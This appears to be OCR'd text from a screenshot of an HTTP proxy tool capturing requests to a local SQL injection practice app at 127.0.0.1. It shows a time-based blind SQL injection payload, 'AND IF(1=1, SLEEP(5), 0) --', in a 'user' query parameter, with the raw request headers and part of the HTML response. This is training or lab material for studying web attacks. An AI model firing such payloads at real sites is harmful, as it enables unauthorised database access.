 14 http://127.0.0.1:8000 GET /searchproducts.php 200 1881 HTML php Search Products - SQL In... 127.0.0.1
15 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script ✓ 216.58.203.74
16 http://127.0.0.1:8000 GET /index.php 200 3276 HTML php SQL Injection 127.0.0.1
17 http://127.0.0.1:8000 GET /blindsqli.php?user=hoang ✓ 200 1592 HTML php Blind SQL Injection - SQL... 127.0.0.1
18 http://127.0.0.1:8000 GET /blindsqli.php?user=hoangAND%20IF(... ✓ 200 1529 HTML php Blind SQL Injection - SQL... 127.0.0.1
19 http://127.0.0.1:8000 GET /blindsqli.php?user=hoangAND%20IF(... ✓ 200 1529 HTML php Blind SQL Injection - SQL... 127.0.0.1
Request
Pretty Raw Hex \n
1 GET /blindsqli.php?user=
hoangAND%20IF(1=1,%20SLEEP(5),%200)%20--%20// HTTP/1.1
2 Host: 127.0.0.1:8000
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=bd3aed0afdc459bbd75d69fce59683b4
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
64 Description:
65 </td>
66 <td>
67 </td>
68 </tr>
69 </table>
70
71 </p>
72
73 </div>
74
75 <br />
76
77
78 <div class="footer">
79 <p>
<h4>
<a href="blindsqli.php?user=Hoang">
Profile
</a>
| <a href="logout.php">
Logout
</a>
| <a href="index.php">
Home
</a>
<h4>
</p>
80 </div>
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 16
Response headers 10